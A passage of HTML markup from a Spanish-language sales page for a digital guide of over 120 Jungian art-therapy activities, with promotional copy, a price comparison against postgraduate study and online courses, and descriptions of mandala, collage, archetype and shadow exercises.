2v4"></path><path d="M22 4h-4"></path><circle cx="4" cy="20" r="2"></circle></svg> Guía Práctica Digital</span><h1 class="font-serif text-4xl sm:text-5xl md:text-6xl font-bold leading-[1.05] mt-5 text-primary-deep">+120 Actividades de Arteterapia Junguiana Listas para Usar en Tu<!-- --> <span class="text-gradient-purple"> Próxima Sesión</span></h1><p class="mt-6 text-lg md:text-xl text-foreground/80 leading-relaxed">La guía práctica para terapeutas, psicólogos, coaches y educadores que quieren generar insights profundos en sus consultantes y alumnos —sin posgrado y sin saber dibujar.</p></div><div class="fade-in  "><div class="relative max-w-xl mx-auto mt-12"><div class="absolute -inset-8 bg-gradient-to-br from-primary/20 via-gold/10 to-transparent blur-2xl rounded-full"></div><img src="images/hero-main-DAw2jr4Q.webp" alt="Portada de la guía +120 Actividades de Arteterapia Junguiana" class="relative w-full rounded-2xl shadow-soft"></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 bg-white border-y border-border"><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Mira por dentro lo que vas a recibir</h2></div><div class="mt-12"><div class="relative mt-12 select-none"><div class="overflow-hidden cursor-grab active:cursor-grabbing rounded-2xl"><div class="flex transition-transform duration-500 ease-out will-change-transform" style="transform:translateX(0%)"><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/1-1780092049601.webp" alt="Página de la guía 1" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/2-1780092050536.webp" alt="Página de la guía 2" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/3-1780092051471.webp" alt="Página de la guía 3" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/4-1780092052282.webp" alt="Página de la guía 4" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/5-1780092053456.webp" alt="Página de la guía 5" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/6-1780092054411.webp" alt="Página de la guía 6" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/7-1780092055231.webp" alt="Página de la guía 7" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/8-1780092056286.webp" alt="Página de la guía 8" class="w-full h-full object-cover" draggable="false"></div></div></div></div></div><button disabled="" class="absolute left-0 top-1/2 -translate-y-1/2 -translate-x-2 md:-translate-x-4 w-10 h-10 md:w-12 md:h-12 rounded-full bg-white border border-gold/40 shadow-soft grid place-items-center text-primary-deep hover:bg-gold/10 disabled:opacity-30 disabled:cursor-not-allowed transition z-10" aria-label="Anterior"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-left w-5 h-5" aria-hidden="true"><path d="m15 18-6-6 6-6"></path></svg></button><button class="absolute right-0 top-1/2 -translate-y-1/2 translate-x-2 md:translate-x-4 w-10 h-10 md:w-12 md:h-12 rounded-full bg-white border border-gold/40 shadow-soft grid place-items-center text-primary-deep hover:bg-gold/10 disabled:opacity-30 disabled:cursor-not-allowed transition z-10" aria-label="Siguiente"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-right w-5 h-5" aria-hidden="true"><path d="m9 18 6-6-6-6"></path></svg></button><div class="flex justify-center gap-2 mt-6"><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold w-6" aria-label="Ir a la diapositiva 1"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 2"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 3"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 4"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 5"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 6"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 7"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 8"></button></div></div></div><div class="grid sm:grid-cols-2 gap-5 mt-14"><div class="fade-in  "><div class="flex gap-4 p-6 rounded-2xl bg-secondary/40 border border-border h-full"><div class="shrink-0 w-12 h-12 rounded-xl bg-primary text-primary-foreground grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-book-open w-5 h-5 text-gold" aria-hidden="true"><path d="M12 7v14"></path><path d="M3 18a1 1 0 0 1-1-1V4a1 1 0 0 1 1-1h5a4 4 0 0 1 4 4 4 4 0 0 1 4-4h5a1 1 0 0 1 1 1v13a1 1 0 0 1-1 1h-6a3 3 0 0 0-3 3 3 3 0 0 0-3-3z"></path></svg></div><p class="text-foreground/90 leading-relaxed">Cada actividad con paso a paso claro: ábrela y aplícala en la sesión, sin preparación previa.</p></div></div><div class="fade-in  "><div class="flex gap-4 p-6 rounded-2xl bg-secondary/40 border border-border h-full"><div class="shrink-0 w-12 h-12 rounded-xl bg-primary text-primary-foreground grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-layers w-5 h-5 text-gold" aria-hidden="true"><path d="M12.83 2.18a2 2 0 0 0-1.66 0L2.6 6.08a1 1 0 0 0 0 1.83l8.58 3.91a2 2 0 0 0 1.66 0l8.58-3.9a1 1 0 0 0 0-1.83z"></path><path d="M2 12a1 1 0 0 0 .58.91l8.6 3.91a2 2 0 0 0 1.65 0l8.58-3.9A1 1 0 0 0 22 12"></path><path d="M2 17a1 1 0 0 0 .58.91l8.6 3.91a2 2 0 0 0 1.65 0l8.58-3.9A1 1 0 0 0 22 17"></path></svg></div><p class="text-foreground/90 leading-relaxed">Organizada por objetivo: autoconocimiento, expresión emocional, integración de la sombra y trabajo con arquetipos.</p></div></div><div class="fade-in  "><div class="flex gap-4 p-6 rounded-2xl bg-secondary/40 border border-border h-full"><div class="shrink-0 w-12 h-12 rounded-xl bg-primary text-primary-foreground grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-eye w-5 h-5 text-gold" aria-hidden="true"><path d="M2.062 12.348a1 1 0 0 1 0-.696 10.75 10.75 0 0 1 19.876 0 1 1 0 0 1 0 .696 10.75 10.75 0 0 1-19.876 0"></path><circle cx="12" cy="12" r="3"></circle></svg></div><p class="text-foreground/90 leading-relaxed">Guía de lectura simbólica incluida: para que sepas qué observar y cómo devolverlo al consultante.</p></div></div><div class="fade-in  "><div class="flex gap-4 p-6 rounded-2xl bg-secondary/40 border border-border h-full"><div class="shrink-0 w-12 h-12 rounded-xl bg-primary text-primary-foreground grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-users w-5 h-5 text-gold" aria-hidden="true"><path d="M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2"></path><path d="M16 3.128a4 4 0 0 1 0 7.744"></path><path d="M22 21v-2a4 4 0 0 0-3-3.87"></path><circle cx="9" cy="7" r="4"></circle></svg></div><p class="text-foreground/90 leading-relaxed">Funciona en cualquier contexto: consulta individual, grupo, salón de clase o práctica holística.</p></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 "><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep max-w-3xl mx-auto">Lo que cambia en tu práctica desde la primera sesión</h2></div><div class="grid md:grid-cols-2 gap-x-10 gap-y-6 mt-14 max-w-4xl mx-auto"><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Tus consultantes se abren de verdad. La imagen accede a lo que meses de conversación no alcanzan a tocar.</p></div></div><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">+120 actividades listas para mañana, sin que tengas que inventar dinámicas a última hora.</p></div></div><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Cada actividad trae su lectura simbólica, así nunca te quedas sin saber cómo interpretar lo que aparece.</p></div></div><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">No necesitas talento artístico —ni tú ni tu consultante. El valor está en el proceso, no en el dibujo.</p></div></div><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Te diferencias de los demás colegas con un recurso que casi nadie está usando bien.</p></div></div><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Se adapta a consulta, escuela, coaching y trabajo holístico sin cambiar tu enfoque.</p></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-24 bg-primary-deep text-primary-foreground relative overflow-hidden"><div class="absolute inset-0 opacity-10"><svg viewBox="0 0 200 200" class="w-full h-full"><g transform="translate(100,100)" stroke="var(--gold)" stroke-width="0.3" fill="none"><circle r="10"></circle><circle r="16"></circle><circle r="22"></circle><circle r="28"></circle><circle r="34"></circle><circle r="40"></circle><circle r="46"></circle><circle r="52"></circle><circle r="58"></circle><circle r="64"></circle><circle r="70"></circle><circle r="76"></circle><circle r="82"></circle><circle r="88"></circle><circle r="94"></circle><circle r="100"></circle></g></svg></div><div class="relative max-w-3xl mx-auto text-center"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold leading-tight">Acceso inmediato: descárgala hoy y aplícala en tu próxima sesión.</h2></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 bg-white border-b border-border"><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep max-w-3xl mx-auto">Por qué esta guía le gana al camino largo</h2></div><div class="fade-in  "><div class="mt-14 hidden md:block"><table class="w-full border-separate border-spacing-0 text-base"><thead><tr><th class="p-4 text-left font-medium text-muted-foreground"></th><th class="p-4 font-serif font-semibold text-foreground bg-secondary/40 rounded-tl-xl border border-border">Posgrado /<br>Especialidad</th><th class="p-4 font-serif font-semibold text-foreground bg-secondary/40 border-y border-border">Cursos en<br>línea</th><th class="p-4 font-serif font-semibold bg-primary text-primary-foreground rounded-tr-xl border border-primary relative">+120 Actividades<br>(esta guía)<span class="absolute -top-3 left-1/2 -translate-x-1/2 bg-gold text-gold-foreground text-[10px] font-bold tracking-wider px-3 py-1 rounded-full uppercase whitespace-nowrap">Mejor opción</span></th></tr></thead><tbody><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">Precio</td><td class="p-4 text-muted-foreground border-b border-border text-center">$60,000 – $180,000</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">$1,000 – $6,000</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary "><span class="text-gold">$329</span></td></tr><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">Duración</td><td class="p-4 text-muted-foreground border-b border-border text-center">1 a 3 años</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">Semanas de video</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary "><span class="text-gold">La usas hoy mismo</span></td></tr><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">Cantidad de actividades</td><td class="p-4 text-muted-foreground border-b border-border text-center">Casi todo es teoría</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">10 a 30</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary "><span class="text-gold">+120 listas</span></td></tr><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">¿Necesitas saber dibujar?</td><td class="p-4 text-muted-foreground border-b border-border text-center">A veces sí</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">A veces sí</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary "><span class="text-gold">No</span></td></tr><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">¿Lectura simbólica?</td><td class="p-4 text-muted-foreground border-b border-border text-center">Parcial</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">Rara vez</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary "><span class="text-gold">Sí, en cada actividad</span></td></tr><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">¿Aplicación inmediata?</td><td class="p-4 text-muted-foreground border-b border-border text-center">No</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">Parcial</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary rounded-br-xl"><span class="text-gold">Sí, desde la primera sesión</span></td></tr></tbody></table></div><div class="mt-12 md:hidden space-y-4"><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">Precio</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">$60,000 – $180,000</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">$1,000 – $6,000</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">$329</span></div></div></div><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">Duración</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">1 a 3 años</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">Semanas de video</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">La usas hoy mismo</span></div></div></div><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">Cantidad de actividades</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">Casi todo es teoría</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">10 a 30</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">+120 listas</span></div></div></div><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">¿Necesitas saber dibujar?</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">A veces sí</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">A veces sí</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">No</span></div></div></div><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">¿Lectura simbólica?</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">Parcial</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">Rara vez</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">Sí, en cada actividad</span></div></div></div><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">¿Aplicación inmediata?</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">No</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">Parcial</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">Sí, desde la primera sesión</span></div></div></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 "><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Esta guía es perfecta para ti que:</h2></div><div class="mt-14 max-w-4xl mx-auto space-y-4"><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Eres terapeuta o psicólogo y quieres ir más allá de la conversación.</p></div></div><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Eres educador y necesitas herramientas creativas que de verdad muevan al grupo.</p></div></div><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Trabajas en terapia holística o coaching y quieres integrar lo junguiano con el arte.</p></div></div><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Sientes que la arteterapia «es demasiado compleja» o que «necesitas un posgrado» para usarla.</p></div></div><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Crees que no sabes dibujar y por eso nunca te animaste (aquí no hace falta).</p></div></div><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Quieres un recurso también para tu propio autoconocimiento como profesional.</p></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 bg-white border-y border-border"><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Conoce lo que hay dentro</h2></div><div class="grid md:grid-cols-2 gap-12 md:gap-16 items-center mt-14"><div class="fade-in  "><div class="relative max-w-md mx-auto"><div class="absolute -inset-8 bg-gradient-to-br from-primary/20 via-gold/10 to-transparent blur-2xl rounded-full"></div><img src="images/imagem_2026-05-29_190222154-1780092143982.webp" alt="Portada de la guía +120 Actividades de Arteterapia Junguiana" class="relative w-full rounded-2xl shadow-soft"></div></div><div class="fade-in  "><h3 class="font-serif text-2xl md:text-3xl font-bold text-primary-deep leading-tight">+120 Actividades de Arteterapia Junguiana<span class="block text-lg md:text-xl text-muted-foreground font-sans font-normal mt-2">La Guía Práctica Para Profesionales</span></h3></div></div><div class="grid sm:grid-cols-2 gap-5 mt-16"><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-compass w-6 h-6 text-gold" aria-hidden="true"><circle cx="12" cy="12" r="10"></circle><path d="m16.24 7.76-1.804 5.411a2 2 0 0 1-1.265 1.265L7.76 16.24l1.804-5.411a2 2 0 0 1 1.265-1.265z"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Mandalas Junguianas</h4><p class="mt-2 text-foreground/80 leading-relaxed">El corazón del proceso de individuación: actividades para trabajar el centro, el sí mismo (Self) y la integración de opuestos.</p></div></div><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-scissors w-6 h-6 text-gold" aria-hidden="true"><circle cx="6" cy="6" r="3"></circle><path d="M8.12 8.12 12 12"></path><path d="M20 4 8.12 15.88"></path><circle cx="6" cy="18" r="3"></circle><path d="M14.8 14.8 20 20"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Collage Intuitivo</h4><p class="mt-2 text-foreground/80 leading-relaxed">Con recortes de revistas, el consultante proyecta sin defensas: ideal para explorar la sombra, la persona y las proyecciones.</p></div></div><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-crown w-6 h-6 text-gold" aria-hidden="true"><path d="M11.562 3.266a.5.5 0 0 1 .876 0L15.39 8.87a1 1 0 0 0 1.516.294L21.183 5.5a.5.5 0 0 1 .798.519l-2.834 10.246a1 1 0 0 1-.956.734H5.81a1 1 0 0 1-.957-.734L2.02 6.02a.5.5 0 0 1 .798-.519l4.276 3.664a1 1 0 0 0 1.516-.294z"></path><path d="M5 21h14"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Dibujo de Arquetipos</h4><p class="mt-2 text-foreground/80 leading-relaxed">Ejercicios para dar forma al ánima/ánimus, el héroe, la gran madre y el viejo sabio, y ponerlos a dialogar.</p></div></div><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-moon w-6 h-6 text-gold" aria-hidden="true"><path d="M20.985 12.486a9 9 0 1 1-9.473-9.472c.405-.022.617.46.402.803a6 6 0 0 0 8.268 8.268c.344-.215.825-.004.803.401"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Ejercicios de Sombra</h4><p class="mt-2 text-foreground/80 leading-relaxed">Actividades diseñadas para acercar y reintegrar la sombra a través de la imagen, con contención y respeto.</p></div></div><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-flame w-6 h-6 text-gold" aria-hidden="true"><path d="M12 3q1 4 4 6.5t3 5.5a1 1 0 0 1-14 0 5 